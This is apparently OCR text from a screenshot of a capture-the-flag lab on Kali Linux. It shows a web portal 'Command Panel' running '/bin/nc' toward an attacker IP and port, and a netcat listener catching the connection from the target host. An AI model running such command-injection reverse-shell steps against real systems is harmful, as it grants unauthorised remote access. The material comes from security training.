 10.10.30.165/portal.php
orums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
/bin/nc 10.8.117.66 8443
Execute
root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# nc -nvlp 8443 130 ⨯
listening on [any] 8443 ...
connect to [10.8.117.66] from (UNKNOWN) [10.10.30.165] 34814
┌──(root💀kali)-[/home/kali]
└─#